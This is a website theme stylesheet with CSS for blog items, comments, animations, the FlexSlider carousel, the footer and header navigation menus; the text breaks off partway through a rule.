.ui--blog-icon > div {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  margin-top: -9px; }

.widget .ui--blog-icon {
  width: 48px;
  height: 48px; }

.widget .ui--blog-icon > div {
  margin-top: -8px; }

.widget .ui--blog-icon i {
  font-size: 14px; }

footer .ui--blog-icon {
  background-image: none;
  border: 0 !important;
  text-shadow: none; }

/** Date */
.ui--blog-date {
  width: 60px; }

.ui--blog-date h1,
.ui--blog-date h2,
.ui--blog-date h3,
.ui--blog-date h4,
.ui--blog-date h5,
.ui--blog-date h6 {
  margin: 0; }

.ui--blog-date h1 span,
.ui--blog-date h2 span,
.ui--blog-date h3 span,
.ui--blog-date h4 span,
.ui--blog-date h5 span,
.ui--blog-date h6 span {
  display: block; }

.ui--blog-date .ui--blog-date-day {
  display: block;
  text-align: center;
  padding: 6px 0;
  position: relative;
  margin: -1px -1px 0;
  -webkit-border-top-left-radius: 3px;
  -webkit-border-top-right-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-topright: 3px;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px; }

.ui--blog-date .ui--blog-date-month {
  display: block;
  text-align: center;
  padding: 8px 0;
  margin: 0;
  border-top: 1px solid #ebebeb;
  -webkit-border-bottom-left-radius: 3px;
  -webkit-border-bottom-right-radius: 3px;
  -moz-border-radius-bottomleft: 3px;
  -moz-border-radius-bottomright: 3px;
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px; }

.ui--blog-date .ui--blog-date-month > span {
  display: block; }

footer .ui--blog-date .ui--blog-date-day {
  margin: 0 !important; }

footer .ui--blog-side {
  box-shadow: none !important; }

footer .ui--blog-date,
footer .ui--blog-date .ui--blog-date-month {
  background-image: none;
  text-shadow: none;
  filter: none;
  -ms-filter: none; }

.ui--blog-metas {
  padding: 6px 0;
  margin-bottom: 18px;
  border-top: 1px solid #ebebeb;
  border-bottom: 1px solid #ebebeb; }

.ui--blog-metas .ui--blog-separator {
  margin: 0 6px; }

.ui--blog-metas-left {
  overflow: hidden;
  display: block; }

.ui--blog-metas-right {
  margin-left: 30px; }

.rtl .ui--blog-metas-right {
  margin-left: 0;
  margin-right: 30px; }

.ui--meta-comment a,
.ui--meta-like a,
.ui--meta-comment a:hover,
.ui--meta-like a:hover {
  text-decoration: none !important; }

.ui--meta-like a {
  color: #ed1c24 !important; }

.ui--meta-sharrre .ui--sharrre {
  display: inline-block;
  margin-bottom: 0; }

.ui--meta-sharrre .ui--sharrre-mini-block .sharrre {
  margin-bottom: 0; }

.ui--meta-sharrre .ui--sharrre-mini-block .ui--sharrre-box a {
  min-width: 33px; }

.ui--meta-sharrre .ui--sharrre-mini-block .ui--sharrre-box i {
  margin-right: 0; }

/** Standard Template */
.ui--blog-item.layout--standard,
.ui--blog-item.layout--medium {
  margin-bottom: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid #ebebeb; }

.ui--blog-item.layout--standard.last-item,
.ui--blog-item.layout--medium.last-item {
  margin-bottom: 18px;
  border-bottom: 0; }

/** Standard Medium */
.ui--blog-item.layout--medium .ui--blog-media {
  float: right;
  width: 500px;
  margin-left: 30px; }

.rtl .ui--blog-item.layout--medium .ui--blog-media {
  float: left;
  margin-left: 0;
  margin-right: 30px; }

#page-content.sidebar-layout .ui--blog-item.layout--medium .ui--blog-media {
  width: 240px;
  margin-left: 30px; }

.rtl #page-content.sidebar-layout .ui--blog-item.layout--medium .ui--blog-media {
  margin-left: 0;
  margin-right: 30px; }

/** Mini */
.ui--blog-item.layout--mini {
  margin-bottom: 30px; }

.ui--blog-item.layout--mini-carousel {
  margin-bottom: 18px; }

.ui--blog-item.layout--mini .ui--blog-title,
.ui--blog-item.layout--mini-carousel .ui--blog-title {
  margin-bottom: 12px; }

.ui--blog-item.layout--mini .ui--blog-side,
.ui--blog-item.layout--mini-carousel .ui--blog-side {
  margin-right: 20px; }

.rtl .ui--blog-item.layout--mini .ui--blog-side,
.rtl .ui--blog-item.layout--mini-carousel .ui--blog-side {
  margin-right: 0;
  margin-left: 20px; }

.ui--badge-sticky .btn {
  margin-bottom: 0;
  margin-right: 0; }

#comments {
  margin-bottom: 30px; }

#comments .commentlist {
  margin: 0;
  width: 100%;
  background: none;
  list-style: none; }

#comments .commentlist:after {
  content: "";
  display: block;
  clear: both; }

#comments .commentlist li {
  list-style: none;
  padding: 0;
  margin: 0 0 18px;
  position: relative;
  background: 0;
  border: 0; }

#comments .commentlist li > ul {
  margin-top: 18px;
  margin-left: 50px;
  list-style: none none !important; }

#comments .commentlist li .meta {
  padding: 12px 20px;
  margin: -18px -20px 18px; }

#product-reviews #comments .commentlist li .meta {
  padding-bottom: 0; }

#comments .commentlist li .ui--star-rating .ui--star-rating-highlight {
  color: #333; }

#comments .commentlist li .comment-avatar {
  float: left;
  position: absolute;
  top: 0;
  left: 0;
  padding: 1px;
  height: auto;
  background-clip: padding-box;
  border-radius: 1500px;
  border: 4px solid #ebebeb; }

#comments .commentlist li img.avatar {
  float: left;
  margin: 0;
  line-height: 1;
  width: 48px;
  background-color: #fff;
  border-radius: 1500px;
  z-index: 2; }

#comments .commentlist li .comment-text {
  position: relative;
  z-index: 1;
  margin: 0 0 0 80px;
  padding: 18px 20px 0; }

#comments .commentlist li .comment-text .meta {
  position: relative; }

.ui--comments-arrow i {
  font-size: 24px; }

.ui--comments-arrow {
  position: absolute;
  width: 20px;
  height: 20px;
  top: 50%;
  left: -8px;
  margin-top: -10px;
  color: #f1f1f1;
  background-color: none !important;
  text-shadow: -1px 0 0px #dfdfdf; }

.ie .ui--comments-arrow {
  display: none; }

#comments h3 {
  margin: 0; }

#comments #comment {
  min-height: 75px; }

#comments .commentlist > li:before {
  content: ""; }

.comment-reply-link {
  text-decoration: none !important; }

/** RESPONDS */
#respond {
  position: static;
  margin: 0;
  width: auto;
  padding: 0;
  background: transparent none;
  border: 0; }

.comment #respond {
  margin: 18px 0 0 80px !important; }

.ui--comment-form .ui--box {
  padding: 18px 20px 0; }

.ui--comment-form .ui--box .respond-header {
  margin: -18px -20px 18px;
  padding: 12px 20px;
  position: relative; }

.comment .ui--star-rating-text {
  display: none; }

.ui--comment-form .form-submit {
  padding: 12px 20px;
  margin: 0 -20px 0;
  border-top: 1px solid #dfdfdf; }

.ui--comment-form code {
  white-space: normal; }

.ui--comment-form .form-allowed-tags code {
  display: block; }

.ui--comment-form input[type=text],
.ui--comment-form input[type=email] {
  width: 100% !important;
  max-width: 100% !important;
  min-height: 32px;
  margin-bottom: 0;
  box-sizing: border-box; }

.ui--comment-form textarea {
  width: 100% !important;
  box-sizing: border-box; }

.ui--comment-form .form-submit button {
  float: right;
  margin-bottom: 0; }

#respond:after {
  content: "";
  display: block;
  clear: both; }

#respond .form-submit input {
  left: auto; }

#respond textarea {
  box-sizing: border-box;
  width: 100%; }

@media (min-width: 768px) {
  html.cssanimations .ui--animation-in .ui--animation:not(.ui--animation-fire) {
    opacity: 0; }
  html.cssanimations .ui--animation-in .ui--animation.fx--no-effect,
  html.cssanimations .ui--animation-in .ui--animation.fx--none {
    opacity: 1; }
  html.cssanimations .ui--animation-in.make--fx--fly,
  html.cssanimations .ui--animation-in.make--fx--fly .ui--carousel .ui--carousel-content > .ui-row > .ui-column,
  html.cssanimations .ui--animation-in.make--fx--fly .ui--masonry .isotope-item {
    perspective: 1200px !important; }
  html.cssanimations .ui--animation-fire.fx--fly {
    transform-style: preserve-3d;
    -ms-transform-origin: 50% 50% -300px;
        transform-origin: 50% 50% -300px;
    transform: rotateX(-180deg);
    animation: fly .4s ease-in-out forwards; }
  @keyframes fly {
    100% {
      transform: rotateX(0deg);
      opacity: 1;
      transform-origin: 50% 50% 0; } }
  html.cssanimations .ui--animation-fire.fx--appear {
    animation: fx_appear 0.9s 1 cubic-bezier(0.175, 0.885, 0.32, 1); }
  html.cssanimations .ui--animation-fire.fx--fadein-ltr {
    animation: fx_ltr 0.9s 1 cubic-bezier(0.175, 0.885, 0.32, 1); }
  html.cssanimations .ui--animation-fire.fx--fadein-rtl {
    animation: fx_rtl 0.9s 1 cubic-bezier(0.175, 0.885, 0.32, 1); }
  html.cssanimations .ui--animation-fire.fx--fadein-ttb {
    animation: fx_ttb 0.9s 1 cubic-bezier(0.175, 0.885, 0.32, 1); }
  html.cssanimations .ui--animation-fire.fx--fadein-btt {
    animation: fx_btt 0.9s 1 cubic-bezier(0.175, 0.885, 0.32, 1); }
  html.cssanimations .ui--animation-fire.fx--caption-top {
    animation: fx_caption_top 0.9s 1 cubic-bezier(0.17, 0.89, 0.26, 1); }
  html.cssanimations .ui--animation-fire.fx--caption-bottom {
    animation: fx_caption_bottom 0.9s 1 cubic-bezier(0.17, 0.89, 0.26, 1); }
  html.cssanimations .ui--animation-fire.fx--caption-left {
    animation: fx_caption_left 0.9s 1 cubic-bezier(0.17, 0.89, 0.26, 1); }
  html.cssanimations .ui--animation-fire.fx--caption-right {
    animation: fx_caption_right 0.9s 1 cubic-bezier(0.17, 0.89, 0.26, 1); }
  html.cssanimations .ui--animation-fire.fx--flipIn-X {
    animation: flipInX 0.7s 1 cubic-bezier(0.42, 0, 1, 1);
    -ms-backface-visibility: visible !important;
    -o-backface-visibility: visible !important;
    backface-visibility: visible !important; }
  html.cssanimations .ui--animation-fire.fx--flipIn-Y {
    animation: flipInY 0.7s 1 cubic-bezier(0.42, 0, 1, 1);
    -ms-backface-visibility: visible !important;
    -o-backface-visibility: visible !important;
    backface-visibility: visible !important; }
  html.cssanimations .ui--animation-in.make--fx--swing .ui--animation {
    opacity: 1; }
  html.cssanimations .ui--animation-fire.fx--swing {
    animation: swing .7s 1 linear;
    -ms-transform-origin: top center;
        transform-origin: top center; }
  html.cssanimations .ui--animation-in.make--fx--wobble .ui--animation {
    opacity: 1; }
  html.cssanimations .ui--animation-fire.fx--wobble {
    animation: wobble .9s 1 linear; }
  html.cssanimations .ui--animation-in.make--fx--bounce .ui--animation {
    opacity: 1; }
  html.cssanimations .ui--animation-fire.fx--bounce {
    animation: bounce .9s 1 linear; }
  html.cssanimations .ui--animation-fire.fx--rotatein {
    animation: rotateIn .4s 1 linear; }
  html.cssanimations .ui--animation-fire.fx--rotatein-downleft {
    animation: rotateInDownLeft 0.4s 1 cubic-bezier(0.42, 0, 1, 1); }
  html.cssanimations .ui--animation-fire.fx--rotatein-downright {
    animation: rotateInDownRight 0.4s 1 cubic-bezier(0.42, 0, 1, 1); }
  /**
  *  Rotate In Down Left
  */
  @keyframes rotateInDownLeft {
    0% {
      transform-origin: left bottom;
      transform: rotate(-90deg);
      opacity: 0; }
    100% {
      transform-origin: left bottom;
      transform: rotate(0);
      opacity: 1; } }
  /**
  *  Rotate In Down Right
  */
  @keyframes rotateInDownRight {
    0% {
      transform-origin: right bottom;
      transform: rotate(90deg);
      opacity: 0; }
    100% {
      transform-origin: right bottom;
      transform: rotate(0);
      opacity: 1; } }
  /**
  *  Rotate In
  */
  @keyframes rotateIn {
    0% {
      transform-origin: center center;
      transform: rotate(-200deg);
      opacity: 0; }
    100% {
      transform-origin: center center;
      transform: rotate(0);
      opacity: 1; } }
  /**
  *  Bounce
  */
  @keyframes bounce {
    0%, 20%, 50%, 80%, 100% {
      transform: translateY(0); }
    40% {
      transform: translateY(-30px); }
    60% {
      transform: translateY(-15px); } }
  /**
  *  Wobble
  *
  *  originally authored by Nick Pettit - https://github.com/nickpettit/glide
  */
  @keyframes wobble {
    0% {
      transform: translateX(0%); }
    15% {
      transform: translateX(-25%) rotate(-5deg); }
    30% {
      transform: translateX(20%) rotate(3deg); }
    45% {
      transform: translateX(-15%) rotate(-3deg); }
    60% {
      transform: translateX(10%) rotate(2deg); }
    75% {
      transform: translateX(-5%) rotate(-1deg); }
    100% {
      transform: translateX(0%); } }
  /**
  *   Swing
  */
  @keyframes swing {
    20% {
      transform: rotate(15deg); }
    40% {
      transform: rotate(-10deg); }
    60% {
      transform: rotate(5deg); }
    80% {
      transform: rotate(-5deg); }
    100% {
      transform: rotate(0deg); } }
  /**
  *   Flip In X
  */
  @keyframes flipInX {
    0% {
      transform: perspective(400px) rotateX(90deg);
      opacity: 0; }
    40% {
      transform: perspective(400px) rotateX(-10deg); }
    70% {
      transform: perspective(400px) rotateX(10deg); }
    100% {
      transform: perspective(400px) rotateX(0deg);
      opacity: 1; } }
  /**
  *    Flip In Y
  */
  @keyframes flipInY {
    0% {
      transform: perspective(400px) rotateY(90deg);
      opacity: 0; }
    40% {
      transform: perspective(400px) rotateY(-10deg); }
    70% {
      transform: perspective(400px) rotateY(10deg); }
    100% {
      transform: perspective(400px) rotateY(0deg);
      opacity: 1; } }
  /**
  *    Appear
  */
  @keyframes fx_appear {
    0% {
      -ms-transform: scale(0.5);
      transform: scale(0.5);
      opacity: 0.1; }
    100% {
      -ms-transform: scale(1);
      transform: scale(1);
      opacity: 1; } }
  /**
  *    Slide Down
  */
  @keyframes fx_slide_down {
    0% {
      height: 0%; }
    100% {
      height: 100%; } }
  /**
  *    Expand
  */
  @keyframes fx_expand {
    0% {
      width: 0%; }
    100% {
      width: 100%; } }
  /**
  *    Left to Right
  */
  @keyframes fx_ltr {
    0% {
      -ms-transform: translate(-10%, 0);
      transform: translate(-10%, 0);
      opacity: 0; }
    100% {
      -ms-transform: translate(0, 0);
      transform: translate(0, 0);
      opacity: 1; } }
  /**
  *    Right to Left
  */
  @keyframes fx_rtl {
    0% {
      -ms-transform: translate(10%, 0);
      transform: translate(10%, 0);
      opacity: 0; }
    100% {
      -ms-transform: translate(0, 0);
      transform: translate(0, 0);
      opacity: 1; } }
  /**
  *    Bottom to Top
  */
  @keyframes fx_btt {
    0% {
      -ms-transform: translate(0, 50%);
      transform: translate(0, 50%);
      opacity: 0; }
    100% {
      -ms-transform: translate(0, 0);
      transform: translate(0, 0);
      opacity: 1; } }
  /**
  *    Top to Bottom
  */
  @keyframes fx_ttb {
    0% {
      -ms-transform: translate(0, -10%);
      transform: translate(0, -10%);
      opacity: 0; }
    100% {
      -ms-transform: translate(0, 0);
      transform: translate(0, 0);
      opacity: 1; } }
  /**
  *    Background Move
  */
  @keyframes fx_bg_move {
    0% {
      background-position: -31px 0; }
    100% {
      background-position: 0 0; } }
  /**
  *    Caption Right
  */
  @keyframes fx_caption_right {
    0% {
      -ms-transform: translate(2000px, 0);
      transform: translate(2000px, 0);
      opacity: 0; }
    100% {
      -ms-transform: translate(0, 0);
      transform: translate(0, 0);
      opacity: 1; } }
  /**
  *    Caption Left
  */
  @keyframes fx_caption_left {
    0% {
      -ms-transform: translate(-2000px, 0);
      transform: translate(-2000px, 0);
      opacity: 0; }
    100% {
      -ms-transform: translate(0, 0);
      transform: translate(0, 0);
      opacity: 1; } }
  /**
  *    Caption Top
  */
  @keyframes fx_caption_top {
    0% {
      -ms-transform: translate(0, -2000px);
      transform: translate(0, -2000px);
      opacity: 0; }
    100% {
      -ms-transform: translate(0, 0);
      transform: translate(0, 0);
      opacity: 1; } }
  /**
  *    Caption Bottom
  */
  @keyframes fx_caption_bottom {
    0% {
      -ms-transform: translate(0, 2000px);
      transform: translate(0, 2000px);
      opacity: 0; }
    100% {
      -ms-transform: translate(0, 0);
      transform: translate(0, 0);
      opacity: 1; } } }

html.html-loading .ui--fixed-button {
  visibility: hidden; }

html.side-panel-open .ui--fixed-button {
  display: none !important; }

.ui--fixed-button {
  position: fixed;
  bottom: 10%;
  z-index: 12000; }

.ui--fixed-button .btn {
  padding-top: 12px !important;
  padding-bottom: 12px !important;
  margin-bottom: 0 !important; }

.ui--fixed-button.position--left {
  left: -10px; }

.ui--fixed-button.position--left .btn {
  padding-left: 20px !important; }

.ui--fixed-button.position--right {
  right: -10px; }

.ui--fixed-button.position--right .btn {
  padding-right: 20px !important; }

.ui--fixed-button.position--top {
  top: 10%;
  bottom: auto; }

/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus {
  outline: none; }

.slides,
.flex-control-nav,
.flex-direction-nav {
  margin: 0;
  padding: 0;
  list-style: none; }

/* FlexSlider Necessary Styles
*********************************/
.flexslider {
  width: 100%;
  margin: 0 0 18px;
  padding: 0 0 0; }

.flexslider .slides > div {
  display: none;
  -webkit-backface-visibility: hidden; }

/* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {
  max-width: 100%;
  display: block; }

.flex-pauseplay span {
  text-transform: capitalize; }

/* Clearfix for the .slides element */
.slides:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0; }

html[xmlns] .slides {
  display: block; }

* html .slides {
  height: 1%; }

/* FlexSlider Necessary Styles
*********************************/
.flexslider .slides > li {
  display: none;
  -webkit-backface-visibility: hidden;
  position: relative; }

/* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {
  max-width: 100%;
  height: auto !important;
  display: block; }

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > div:first-child {
  display: block; }

.slides > li:first-child {
  display: block; }

/* FlexSlider Default Theme
*********************************/
.flexslider {
  margin: 0;
  background: #fff;
  position: relative;
  border-radius: 4px;
  zoom: 1; }

.flex-viewport {
  max-height: 2000px;
  /*-webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;*/ }

.loading .flex-viewport {
  max-height: 300px; }

.flexslider .slides {
  zoom: 1; }

.carousel li {
  margin-right: 5px; }

/* Direction Nav */
.flexslider .flex-direction-nav {
  *height: 0;
  display: none; }

.flexslider .flex-direction-nav a {
  width: 30px;
  height: 30px;
  margin: -20px 0 0;
  display: block;
  position: absolute;
  top: 50%;
  z-index: 10;
  cursor: pointer;
  text-indent: -9999px;
  opacity: 0;
  -webkit-transition: all .3s ease; }

.flexslider .flex-direction-nav .flex-next {
  background-position: 100% 0;
  right: -36px; }

.flexslider .flex-direction-nav .flex-prev {
  left: -36px; }

.flexslider .flexslider:hover .flex-next {
  opacity: 0.8;
  right: 5px; }

.flexslider .flexslider:hover .flex-prev {
  opacity: 0.8;
  left: 5px; }

.flexslider .flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {
  opacity: 1; }

.flexslider .flex-direction-nav .flex-disabled {
  opacity: 0.3 !important;
  filter: alpha(opacity=30);
  cursor: default; }

/* Control Nav */
.flexslider .flex-control-nav {
  width: 100%;
  position: absolute;
  bottom: 20px;
  text-align: center; }

.flexslider .flex-control-nav li {
  margin: 0;
  display: inline-block;
  zoom: 1;
  *display: inline; }

.flexslider .flex-control-paging li a {
  width: 17px;
  height: 17px;
  margin: 2px;
  position: relative;
  display: block;
  cursor: pointer;
  text-indent: -9999px;
  background: none !important; }

.flexslider .flex-control-paging li a:hover {
  background-position: 0 20px; }

.flexslider .flex-control-paging li a.flex-active {
  background-position: 0 20px;
  cursor: default; }

.flexslider .flex-control-paging li a {
  transition: none !important;
  -moz-transition: none !important;
  -webkit-transition: none !important;
  -o-transition: none !important; }

.flex-active .ui--bullets-color {
  display: block; }

.flexslider .flex-control-thumbs {
  margin: 5px 0 0;
  position: static;
  overflow: hidden; }

.flexslider .flex-control-thumbs li {
  width: 25%;
  float: left;
  margin: 0; }

.flexslider .flex-control-thumbs img {
  width: 100%;
  display: block;
  opacity: .7;
  cursor: pointer; }

.flexslider .flex-control-thumbs img:hover {
  opacity: 1; }

.flexslider .flex-control-thumbs .flex-active {
  opacity: 1;
  cursor: default; }

.flex-caption {
  position: absolute;
  left: 40px;
  bottom: 60px;
  padding: 20px;
  margin: 0 !important;
  max-width: 50%;
  max-width: 400px;
  background: rgba(0, 0, 0, 0.75);
  color: #fff !important;
  border-radius: 3px; }

.old-browser .flex-caption {
  background: transparent;
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#BF000000,endColorstr=#BF000000)";
  /* IE8 */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#BF000000,endColorstr=#BF000000);
  /* IE6 & 7 */
  zoom: 1; }

.flexslider-wrapper {
  position: relative;
  margin-bottom: 18px; }

.flexslider-relative {
  position: relative; }

.ui--flexslider-navigation {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -30px;
  width: 100%;
  z-index: 100; }

.ui--flexslider-navigation .arr {
  width: 40px;
  height: 60px; }

.ui--flexslider-navigation .arr i {
  top: 50%;
  margin-top: -8px; }

.flexslider-navigation-prev,
.flexslider-navigation-next {
  position: absolute; }

.flexslider-navigation-prev {
  left: -20px; }

.flexslider-navigation-next {
  right: -20px; }

#footer-bottom {
  padding-top: 15px;
  padding-bottom: 15px;
  border-top: 1px solid #212121;
  background-color: #2d2d2d; }

#footer-bottom,
#footer-bottom a {
  color: #8c8989;
  font-size: 12px; }

#footer-bottom a:hover {
  color: #fff; }

#footer-bottom #footer-texts,
#footer-bottom #footer-navigation {
  max-width: 50%; }

#footer-bottom.layout--centered #footer-texts,
#footer-bottom.layout--centered #footer-navigation {
  display: block;
  width: auto;
  max-width: none;
  float: none;
  text-align: center; }

#footer-bottom.layout--centered #footer-navigation {
  margin-top: 10px; }

#footer-navigation li {
  display: inline-block;
  *display: inline;
  *zoom: 1; }

#footer-navigation li.ui--separator {
  margin-left: 10px;
  margin-right: 10px; }

#footer-navigation li.ui--separator:last-child {
  display: none; }

nav#navigation {
  margin: 27px 0 0;
  position: absolute;
  left: 0;
  top: 50%;
  width: 100%;
  margin-top: -30px; }

.rtl nav#navigation {
  left: auto;
  right: 0; }

#header-navigation {
  margin: 0;
  float: right; }

#header-navigation > li {
  float: left;
  position: relative;
  border-bottom: 1px solid transparent; }

#header-navigation .text-left {
  text-align: left !important; }

#header-navigation .text-right {
  text-align: right !important; }

#header-navigation .text-center {
  text-align: center !important; }

#header-navigation .text-justify {
  text-align: justify !important; }

#header-navigation li.menu-item > a {
  cursor: pointer; }

#header-navigation .link-disabled > a {
  cursor: pointer; }

#header-navigation .sub-menu .link-disabled > a {
  cursor: text; }

#header-navigation > li.top-level-item > a {
  display: block;
  float: left;
  margin: 0 0 0px 0;
  padding: 18px 19px 18px;
  border-bottom: 2px solid transparent;
  color: #7c7c7c;
  white-space: nowrap; }

#header-navigation.active > li.top-level-item.hover > a,
#header-navigation > li.top-level-item:hover > a {
  color: #169fe6;
  border-color: #169fe6; }

#header-navigation > li.current-menu-item > a {
  border-color: #169fe6; }

#header-navigation > li.current-menu-item:hover > a {
  border-color: #169fe6; }

#header-navigation.active > li.current-menu-item > a,
#header-navigation:hover > li.current-menu-item > a {
  border-color: transparent; }

#header-container.stuck #header-navigation > li > a {
  border-color: transparent !important; }

#header-navigation > li.top-level-item.has-child.hover > a {
  color: #fff !important;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.5);
  background-color: #0e7add;
  *background-color: #0e7add;
  background-image: url("[data-uri]");
  background-image: linear-gradient(to bottom, #1fc4f0, #0e7add);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#1fc4f0', endColorstr='#0e7add');
  background-clip: padding-box;
  transition: none;
  -moz-transition: none;
  -webkit-transition: none;
  -o-transition: none; }

.modern-browser #header-navigation > li.top-level-item > a {
  filter: none !important; }

#header-navigation > li.top-level-item > a .ui--caret {
  margin-right: -5px;
  margin-left: 8px; }

#header-navigation li > ul.sub-menu {
  display: block !important;
  z-index: 12000;
  opacity: 1 !important;
  float: none !important;
  *zoom: 1;
  overflow: visible !important;
  visibility: visible !important; }

#header-navigation li.hover > ul.sub-menu,
#header-navigation li:hover > ul.sub-menu {
  display: block; }

#header-navigation li > ul.sub-menu {
  position: absolute;
  left: 0;
  /*margin: 0 0 0 10px;*/
  margin: 0 0 0 0;
  top: -99999px;
  z-index: 1000;
  display: block !important;
  width: 205px;
  border: 1px solid #ebebeb;
  list-style: none;
  background-color: #ffffff;
  box-shadow: 0 1px 10px rgba(0, 0, 0, 0.07), 0 1px 0 rgba(0, 0, 0, 0.05);
  background-clip: padding-box; }

#header-navigation li > ul.sub-menu:after {
  background: #0e7add;
  display: block;
  line-height: 0;
  content: "";
  position: absolute;
  height: 2px;
  left: -1px;
  right: -1px;
  top: -3px; }

#header-navigation li.hover > ul.sub-menu {
  top: 100%; }

#header-navigation li > ul.sub-menu > li > ul.sub-menu {
  top: -99999px;
  right: -100%;
  margin-right: -2px;
  left: auto; }

#header-navigation li > ul.sub-menu > li.hover > ul.sub-menu {
  top: -1px; }

.ie7 #header-navigation li > ul.sub-menu > li.hover > ul.sub-menu {
  top: -2px; }

#header-navigation li.fallout li {
  position: relative; }

#header-navigation li.fallout > ul.sub-menu li > a {
  position: static;
  display: block;
  padding: 10px 20px;
  line-height: 18px;
  color: #7c7c7c;
  border-bottom: 1px solid #ebebeb; }

#header-navigation li > ul.sub-menu li:hover > a {
  color: #169fe6; }

#header-navigation li > ul.sub-menu li a .ui--caret {
  position: absolute;
  right: 12px;
  top: 50%;
  margin-top: -9px; }

/*#header-navigation li > ul.sub-menu li.to-left a .ui--caret {
			left: 0;
			right: auto;
		}*/
#header-navigation li > ul.sub-menu li:last-child > a {
  border-bottom: 0; }

#header-navigation li.to-left > ul.sub-menu {
  left: auto;
  right: 0;
  float: left;
  margin: 0 0 0 0; }

#header-navigation li > ul.sub-menu > li.to-left > ul.sub-menu {
  right: auto;
  left: -100%;
  margin-right: 0;
  margin-left: -2px; }

/**
		 *  Mega Menu
		 */
#header-navigation > .megamenu > ul.sub-menu {
  width: 600px;
  box-shadow: 0 1px 10px rgba(0, 0, 0, 0.07), 0 1px 0 rgba(0, 0, 0, 0.05), 0 5px 10px rgba(0, 0, 0, 0.1); }

.old-browser #header-navigation > .megamenu ul.sub-menu {
  filter: alpha(opacity=100) !important;
  opacity: 1 !important; }

#header-navigation > .megamenu.layout-fullwidth {
  position: static !important; }

#header-navigation > .megamenu.layout-fullwidth > ul.sub-menu {
  width: 100%;
  max-width: 958px;
  margin: -1px 0 0 !important;
  left: 0;
  right: 0; }

#header-navigation > .megamenu .menu-item > a,
#header-navigation > .megamenu .style--standard > a,
#header-navigation > .megamenu .style--big-title > a,
#header-navigation > .megamenu .style--strong-title > a {
  position: relative;
  display: block;
  padding: 10px 20px;
  line-height: 18px;
  color: #7c7c7c;
  border-bottom: 1px solid #ebebeb; }

#header-navigation > .megamenu .style--standard > a:hover,
#header-navigation > .megamenu .style--list > a:hover {
  color: #169fe6; }

.ie8 #header-navigation > .megamenu .style--big-title > a {
  margin-left: 1px; }

#header-navigation > .megamenu .style--big-title > a,
#header-navigation > .megamenu .style--big-title:hover > a {
  color: #7c7c7c; }

#header-navigation > .megamenu > ul.sub-menu > li > ul.sub-menu > li.menu-item:last-child > a {
  border-bottom: 0; }

#header-navigation > .megamenu > ul.sub-menu > li > ul.sub-menu > li.menu-item:last-child > ul.sub-menu {
  border-bottom: 0 !important;
  margin-bottom: 0; }

/*#header-navigation > .megamenu > ul.sub-menu > li > ul.sub-menu .menu-item.hover > a,
		#header-navigation > .megamenu > ul.sub-menu > li > ul.sub-menu .menu-item:hover > a {
			color: #169fe6;
		}*/
#header-navigation > .megamenu .style--big-title > a {
  padding: 18px 20px 18px !important;
  line-height: 18px;
  font-weight: bold;
  text-align: center;
  border-bottom: 1px solid transparent;
  background-color: #f1f1f1;
  *background-color: #f1f1f1;
  background-image: url("[data-uri]");
  background-image: linear-gradient(to bottom, #ffffff, #f1f1f1);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#ffffff', endColorstr='#f1f1f1');
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#ffffff', endColorstr='#f1f1f1')";
  text-shadow: 0 1px 0 #fff; }

#header-navigation > .megamenu .style--big-title > a {
  border-color: #ebebeb !important;
  border-bottom: 1px solid #ebebeb !important; }

#header-navigation > .megamenu .style--strong-title > a {
  font-weight: bold;
  text-align: center;
  border-bottom: 0 !important; }

#header-navigation > .megamenu ul.sub-menu ul.sub-menu {
  left: auto;
  right: auto;
  top: auto;
  bottom: auto;
  margin: 0 !important;
  position: static !important;
  display: block !important;
  visibility: visible !important;
  opacity: 1 !important;
  height: auto !important;
  width: 100% !important;
  background: none !important;
  background-color: transparent !important;
  border: 0;
  box-shadow: none !important; }

#header-navigation > .megamenu ul.sub-menu ul.sub-menu:after {
  display: none; }

#header-navigation > .megamenu .level-1:after {
  background: #ebebeb;
  display: block;
  line-height: 0;
  content: "";
  position: absolute;
  top: 0;
  margin-left: 0;
  width: 1px;
  height: 100%;
  z-index: 1000; }

#header-navigation > .megamenu .level-1:first-child:after {
  display: none; }

/*#header-navigation > .megamenu > ul.sub-menu > li > ul.sub-menu > li.has-child > a {
			border-bottom: 0 !important;
			padding-bottom: 5px !important;
		}*/
#header-navigation > .megamenu > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 10px !important; }

#header-navigation > .megamenu .style--list > a {
  border: 0 !important;
  padding: 3px 20px 3px 25px !important;
  display: block !important;
  float: none !important; }

#header-navigation > .megamenu > ul.sub-menu li > a .ui--caret {
  display: none; }

#header-navigation > .megamenu .style--list > a .ui--caret {
  display: inline;
  position: static;
  margin-right: 12px; }

#header-navigation > .megamenu > ul.sub-menu > li > ul.sub-menu > li {
  *zoom: 1; }

#header-navigation > .megamenu > ul.sub-menu > li > ul.sub-menu > li:before,
#header-navigation > .megamenu > ul.sub-menu > li > ul.sub-menu > li:after {
  display: table;
